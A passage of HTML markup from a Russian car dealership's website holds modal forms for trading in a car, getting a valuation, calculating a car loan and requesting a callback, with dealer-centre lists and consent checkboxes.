	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="exchange_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Обменять</div>
		<form id="ExchangeModalForm" data-callkeeper_name="Обменять автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ExchangeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="exchangecar">
				<input value="" name="special" class="special" type="text" eform="Спец:date:0"  style="display:none;" />
				<input type="hidden" name="subject" value="Обменять автомобиль (used-cars.ru)" />
			</div>

			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="auto" class="input-text" placeholder="Автомобиль" data-callkeeper_param="1"/>
			</div>
			<!--div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="search__item required">
				<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
					<option></option>
					<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>  
				</select>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ExchangeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="estimate_car_modal" class="modal js-estimate-form">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap">
		<div class="title-2">Оценить</div>

		<form id="EstimateCarModalForm" data-callkeeper_name="Выкуп авто" class="modal-in estimate_car_modal form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="EstimateCarModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="buyout">
				<input value="" name="special" class="special" type="text"  style="display:none;" />
				<input type="hidden" name="subject" value="Выкуп авто (used-cars.ru)" />
				<input type="hidden" name="id_dealership" value="0" />
				<input type="hidden" name="summ" value="0" />
			</div>

			<div class="modal-in__divider">
				<span>Предварительная оценка стоимости автомобиля</span>
			</div>
			<div class="block_avg_auto_js">
				<div class="modal-in__group">
					<div class="modal-in__item search__item_four">
						<input type="text" class="input-text form-control" placeholder="VIN" name="vin" maxlength="17">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="mark" data-search="true" eform="::0::#EVAL return true;" data-placeholder="Марка">
							<option value=""></option>
<option value="1">AC</option>
<option value="192">AMGeneral</option>
<option value="225">AMC</option>
<option value="2">Acura</option>
<option value="217">Adler</option>
<option value="308">Aito</option>
<option value="3">AlfaRomeo</option>
<option value="4">Alpina</option>
<option value="5">Alpine</option>
<option value="261">Apal</option>
<option value="299">Arcfox</option>
<option value="188">Ariel</option>
<option value="6">Aro</option>
<option value="7">Asia</option>
<option value="8">AstonMartin</option>
<option value="277">Auburn</option>
<option value="9">Audi</option>
<option value="245">Aurus</option>
<option value="10">Austin</option>
<option value="250">AustinHealey</option>
<option value="301">AutoUnion</option>
<option value="11">Autobianchi</option>
<option value="318">Avatr</option>
<option value="12">BAIC</option>
<option value="16">BMW</option>
<option value="20">BYD</option>
<option value="238">Bajaj</option>
<option value="179">BaltijasDzips</option>
<option value="310">Baojun</option>
<option value="228">Batmobile</option>
<option value="13">Bentley</option>
<option value="14">Bertone</option>
<option value="236">Bilenkin</option>
<option value="269">Bioauto</option>
<option value="15">Bitter</option>
<option value="293">Blaval</option>
<option value="222">Borgward</option>
<option value="203">Brabus</option>
<option value="171">Brilliance</option>
<option value="17">Bristol</option>
<option value="181">Bufori</option>
<option value="18">Bugatti</option>
<option value="19">Buick</option>
<option value="196">Byvin</option>
<option value="21">Cadillac</option>
<option value="22">Callaway</option>
<option value="23">Carbodies</option>
<option value="24">Caterham</option>
<option value="212">Chana</option>
<option value="169">ChangFeng</option>
<option value="182">Changan</option>
<option value="256">Changhe</option>
<option value="25">Chery</option>
<option value="26">Chevrolet</option>
<option value="27">Chrysler</option>
<option value="287">Ciimo(DongFeng-Honda)</option>
<option value="28">Citroen</option>
<option value="29">Cizeta</option>
<option value="30">Coggiola</option>
<option value="255">Cord</option>
<option value="279">Cupra</option>
<option value="259">DKW</option>
<option value="209">DS</option>
<option value="243">DWHower</option>
<option value="31">Dacia</option>
<option value="32">Dadi</option>
<option value="33">Daewoo</option>
<option value="34">Daihatsu</option>
<option value="35">Daimler</option>
<option value="263">Dallara</option>
<option value="36">Datsun</option>
<option value="38">DeTomaso</option>
<option value="37">DeLorean</option>
<option value="219">DeSoto</option>
<option value="267">DecoRides</option>
<option value="233">Delage</option>
<option value="300">Denza</option>
<option value="39">Derways</option>
<option value="40">Dodge</option>
<option value="167">DongFeng</option>
<option value="41">Doninvest</option>
<option value="42">Donkervoort</option>
<option value="195">E-Car</option>
<option value="274">EXEED</option>
<option value="43">Eagle</option>
<option value="197">EagleCars</option>
<option value="286">Everus</option>
<option value="302">Evolute</option>
<option value="229">Excalibur</option>
<option value="44">FAW</option>
<option value="48">FSO</option>
<option value="289">FacelVega</option>
<option value="45">Ferrari</option>
<option value="46">Fiat</option>
<option value="193">Fisker</option>
<option value="253">Flanker</option>
<option value="47">Ford</option>
<option value="320">Forthing</option>
<option value="166">Foton</option>
<option value="174">Fuqi</option>
<option value="251">GAC</option>
<option value="292">GACAion</option>
<option value="51">GMC</option>
<option value="240">GP</option>
<option value="49">Geely</option>
<option value="230">Genesis</option>
<option value="50">Geo</option>
<option value="281">Goggomobil</option>
<option value="178">Gonow</option>
<option value="207">Gordon</option>
<option value="52">GreatWall</option>
<option value="283">HSV</option>
<option value="165">Hafei</option>
<option value="186">Haima</option>
<option value="235">Hanomag</option>
<option value="208">Haval</option>
<option value="205">Hawtai</option>
<option value="264">Heinkel</option>
<option value="276">Hennessey</option>
<option value="303">HiPhi</option>
<option value="53">Hindustan</option>
<option value="239">Hispano-Suiza</option>
<option value="54">Holden</option>
<option value="55">Honda</option>
<option value="288">Hongqi</option>
<option value="241">Horch</option>
<option value="290">Hozon</option>
<option value="175">HuangHai</option>
<option value="227">Hudson</option>
<option value="56">Hummer</option>
<option value="57">Hyundai</option>
<option value="322">IMMotors(Zhiji)</option>
<option value="260">IVECO</option>
<option value="59">Infiniti</option>
<option value="60">Innocenti</option>
<option value="257">International</option>
<option value="61">Invicta</option>
<option value="58">IranKhodro</option>
<option value="62">Isdera</option>
<option value="63">Isuzu</option>
<option value="64">JAC</option>
<option value="180">JMC</option>
<option value="65">Jaguar</option>
<option value="66">Jeep</option>
<option value="67">Jensen</option>
<option value="311">Jetour</option>
<option value="314">Jetta</option>
<option value="210">Jinbei</option>
<option value="160">KTMAG</option>
<option value="305">Kaiyi</option>
<option value="68">Kia</option>
<option value="69">Koenigsegg</option>
<option value="152">LADA(ВАЗ)</option>
<option value="77">LTI</option>
<option value="70">Lamborghini</option>
<option value="71">Lancia</option>
<option value="72">LandRover</option>
<option value="73">Landwind</option>
<option value="297">Leapmotor</option>
<option value="74">Lexus</option>
<option value="273">LiXiang</option>
<option value="183">LiebaoMotor</option>
<option value="168">Lifan</option>
<option value="246">Ligier</option>
<option value="75">Lincoln</option>
<option value="324">Livan</option>
<option value="262">Logem</option>
<option value="76">Lotus</option>
<option value="242">Lucid</option>
<option value="191">Luxgen</option>
<option value="313">Lynk&Co</option>
<option value="89">MG</option>
<option value="92">MINI</option>
<option value="78">Mahindra</option>
<option value="79">Marcos</option>
<option value="161">Marlin</option>
<option value="185">Marussia</option>
<option value="80">Maruti</option>
<option value="81">Maserati</option>
<option value="282">Matra</option>
<option value="317">Maxus</option>
<option value="82">Maybach</option>
<option value="83">Mazda</option>
<option value="84">McLaren</option>
<option value="85">Mega</option>
<option value="86">Mercedes-Benz</option>
<option value="87">Mercury</option>
<option value="280">Messerschmitt</option>
<option value="88">Metrocab</option>
<option value="90">Microcar</option>
<option value="91">Minelli</option>
<option value="93">Mitsubishi</option>
<option value="94">Mitsuoka</option>
<option value="306">Mobilize</option>
<option value="95">Morgan</option>
<option value="96">Morris</option>
<option value="244">Nash</option>
<option value="272">Nio</option>
<option value="97">Nissan</option>
<option value="98">Noble</option>
<option value="304">OMODA</option>
<option value="316">ORA</option>
<option value="99">Oldsmobile</option>
<option value="100">Opel</option>
<option value="101">Osca</option>
<option value="307">Oshan</option>
<option value="162">PGO</option>
<option value="111">PUCH</option>
<option value="220">Packard</option>
<option value="102">Pagani</option>
<option value="103">Panoz</option>
<option value="104">Perodua</option>
<option value="105">Peugeot</option>
<option value="163">Piaggio</option>
<option value="285">Pierce-Arrow</option>
<option value="106">Plymouth</option>
<option value="275">Polestar</option>
<option value="107">Pontiac</option>
<option value="108">Porsche</option>
<option value="109">Premier</option>
<option value="110">Proton</option>
<option value="112">Puma</option>
<option value="202">Qoros</option>
<option value="113">Qvale</option>
<option value="271">RAM</option>
<option value="223">Ravon</option>
<option value="114">Reliant</option>
<option value="204">Renaissance</option>
<option value="115">Renault</option>
<option value="121">RenaultSamsung</option>
<option value="215">Rezvani</option>
<option value="216">Rimac</option>
<option value="258">Rinspeed</option>
<option value="319">RisingAuto</option>
<option value="295">Rivian</option>
<option value="270">Roewe</option>
<option value="116">Rolls-Royce</option>
<option value="117">Ronart</option>
<option value="118">Rover</option>
<option value="124">SEAT</option>
<option value="323">SWM</option>
<option value="119">Saab</option>
<option value="247">Saipa</option>
<option value="120">Saleen</option>
<option value="189">Santana</option>
<option value="122">Saturn</option>
<option value="123">Scion</option>
<option value="266">Sears</option>
<option value="312">Seres</option>
<option value="211">ShanghaiMaple</option>
<option value="170">ShuangHuan</option>
<option value="254">Simca</option>
<option value="125">Skoda</option>
<option value="291">Skywell</option>
<option value="126">Smart</option>
<option value="172">Soueast</option>
<option value="127">Spectre</option>
<option value="128">Spyker</option>
<option value="129">SsangYong</option>
<option value="234">Steyr</option>
<option value="248">Studebaker</option>
<option value="130">Subaru</option>
<option value="131">Suzuki</option>
<option value="133">TATA</option>
<option value="141">TVR</option>
<option value="132">Talbot</option>
<option value="298">Tank</option>
<option value="134">Tatra</option>
<option value="187">Tazzari</option>
<option value="184">Tesla</option>
<option value="237">Think</option>
<option value="135">Tianma</option>
<option value="136">Tianye</option>
<option value="137">Tofas</option>
<option value="138">Toyota</option>
<option value="139">Trabant</option>
<option value="200">Tramontana</option>
<option value="140">Triumph</option>
<option value="309">Trumpchi</option>
<option value="206">Ultima</option>
<option value="284">VUHL</option>
<option value="142">Vauxhall</option>
<option value="143">Vector</option>
<option value="144">Venturi</option>
<option value="321">VinFast</option>
<option value="145">Volkswagen</option>
<option value="146">Volvo</option>
<option value="164">Vortex</option>
<option value="294">Voyah</option>
<option value="214">WMotors</option>
<option value="315">WEY</option>
<option value="231">Wanderer</option>
<option value="147">Wartburg</option>
<option value="278">Weltmeister</option>
<option value="148">Westfield</option>
<option value="149">Wiesmann</option>
<option value="218">Willys</option>
<option value="150">XinKai</option>
<option value="268">Xpeng</option>
<option value="265">Yulon</option>
<option value="173">ZX</option>
<option value="151">Zastava</option>
<option value="296">Zeekr</option>
<option value="226">Zenos</option>
<option value="213">Zenvo</option>
<option value="232">Zibar</option>
<option value="190">Zotye</option>
<option value="199">Ё-мобиль</option>
<option value="201">Автокам</option>
<option value="153">ГАЗ</option>
<option value="154">ЗАЗ</option>
<option value="155">ЗИЛ</option>
<option value="224">ЗиС</option>
<option value="156">ИЖ</option>
<option value="198">Канонир</option>
<option value="221">Комбат</option>
<option value="157">ЛуАЗ</option>
<option value="158">Москвич</option>
<option value="176">СМЗ</option>
<option value="252">СпортивныеавтоиРеплики</option>
<option value="177">ТагАЗ</option>
<option value="159">УАЗ</option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="model" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Модель">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="year" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Год выпуска">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="body_type" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Кузов">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<input type="text" class="input-text form-control filter_required" placeholder="Пробег" name="mileage" value="" maxlength="7" eform="::0::">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="transmission" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="КПП">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="gear_type" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Привод">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="motor" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Двигатель">
							<option value=""></option>
						</select>
					</div>
				</div>
				<div class="modal-in__group modal-in__group_vertical">
					<div class="modal-in__item filter_required">
						<label class="control-label">Цвет</label>
						<div class="modal-in__item_colors">
							<input type="radio" id="Buyoutcolor1"
								   name="color" value="Белый">
							<label for="Buyoutcolor1" class="white vari"></label>
							<input type="radio" id="Buyoutcolor2"
								   name="color" value="Серебристый">
							<label for="Buyoutcolor2" class="silver vari"></label>
							<input type="radio" id="Buyoutcolor3"
								   name="color" value="Бежевый">
							<label for="Buyoutcolor3" class="beige vari"></label>
							<input type="radio" id="Buyoutcolor4"
								   name="color" value="Желтый">
							<label for="Buyoutcolor4" class="yellow vari"></label>
							<input type="radio" id="Buyoutcolor5"
								   name="color" value="Золотистый">
							<label for="Buyoutcolor5" class="golden vari"></label>
							<input type="radio" id="Buyoutcolor6"
								   name="color" value="Оранжевый">
							<label for="Buyoutcolor6" class="orange vari"></label>
							<input type="radio" id="Buyoutcolor7"
								   name="color" value="Розовый">
							<label for="Buyoutcolor7" class="pink vari"></label>
							<input type="radio" id="Buyoutcolor8"
								   name="color" value="Красный">
							<label for="Buyoutcolor8" class="red vari"></label>
							<input type="radio" id="Buyoutcolor9"
								   name="color" value="Пурпурный">
							<label for="Buyoutcolor9" class="purple vari"></label>
							<input type="radio" id="Buyoutcolor10"
								   name="color" value="Коричневый">
							<label for="Buyoutcolor10" class="brown vari"></label>
							<input type="radio" id="Buyoutcolor11"
								   name="color" value="BuyoutГолубой">
							<label for="Buyoutcolor11" class="cyan vari"></label>
							<input type="radio" id="Buyoutcolor12"
								   name="color" value="Синий">
							<label for="Buyoutcolor12" class="blue vari"></label>
							<input type="radio" id="Buyoutcolor13"
								   name="color" value="Фиолетовый">
							<label for="Buyoutcolor13" class="violet vari"></label>
							<input type="radio" id="Buyoutcolor14"
								   name="color" value="Зеленый">
							<label for="Buyoutcolor14" class="green vari"></label>
							<input type="radio" id="Buyoutcolor15"
								   name="color" value="Серый">
							<label for="Buyoutcolor15" class="gray vari"></label>
							<input type="radio" id="Buyoutcolor16"
								   name="color" value="Черный">
							<label for="Buyoutcolor16" class="black vari"></label>
						</div>
					</div>
					<div class="modal-in__item filter_required">
						<label class="control-label">Положение руля</label>
						<div class="modal-in__item_wheel">
							<input type="radio" id="Buyoutcolorsteering_wheel1"
								   name="steering_wheel" value="левый руль">
							<label for="Buyoutcolorsteering_wheel1" class="vari">Левый руль</label>

							<input type="radio" id="Buyoutcolorsteering_wheel2"
								   name="steering_wheel" value="правый руль">
							<label for="Buyoutcolorsteering_wheel2" class="vari">Правый руль</label>
						</div>
					</div>
				</div>
			</div>
			<div class="search__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
				</div>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
				</div>
				<div class="search__item search__item_tree required">
					<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
						<option></option>
						<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>	
					</select>
				</div>
			</div>
			<div class="form__row form__row_right">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<div class="form__row" style="text-align: right;">
				<div class="price_estimated_car"></div>
				<button type="submit" class="button button_red button_right get_avg_auto_js"><span>Показать рыночную стоимость</span></button>
				<button type="submit" class="button button_red button_right"><span>Отправить</span></button>
			</div>

			<!-- <input type="submit" class="btn get_avg_auto_js btn-yellow btn-wide-custom" value="Показать рыночную стоимость " /> -->

		</form>
	</div>
</div>

<div id="EstimateCarModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="credit_modal" style="border-radius: 6px; padding: 40px 15px 15px;">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Рассчитать кредит</div>
		<form id="CreditCalcModalForm" class="form CKiForm" data-callkeeper_name="Рассчитать кредит" method="post" action="/modal-ajax">
			<div class="invisible">
				<input type="hidden" name="formid" value="CreditCalcModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="credit">
				<input type="hidden" name="subject" value="Рассчитать кредит (used-cars.ru)" />
				<input type="hidden" name="rate" value="9.9" />
			</div>
			<div class="main-calc__wrap">
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Стоимость автомобиля</div>
						<div class="range__value">
							<span class="js-range-value"></span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="price" class="range__slider js-range-slider js-range-price" data-from="" data-min="0" data-max="">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Первоначальный взнос</div>
						<div class="range__value">
							<span class="js-range-value">0</span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="first" class="range__slider js-range-slider js-range-in" data-from="0" data-min="0" data-max="">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range range_time">
						<div class="range__label">Срок кредитования</div>
						<div class="range__value">
							<span class="js-range-value">24</span>
							<span class="range__value-pref">мес.</span>
						</div>
						<input type="text" name="range" class="range__slider js-range-slider js-range-term" data-from="24" data-min="1" data-max="60">
					</div>
				</div>
				<div class="payment-sum active">Ежемесячный платеж от <span>0</span> ₽</div>
			</div>

			<div class="modal-in__group">
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*">
					</div>
				</div>
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="phone" data-callkeeper="tel" class="input-text js-masked" placeholder="Телефон*">
					</div>
				</div>
			</div>
			<button type="submit" class="button button_red button_width" style="margin-bottom: 25px;">
				<span>Отправить заявку</span>
			</button>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
<div id="CreditCalcModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="SubscribeFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="BuyOutModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="feedbackInlineFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо за оставленную заявку, мы свяжемся с Вами в ближайшее время.</p>
	</div>
</div>
<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
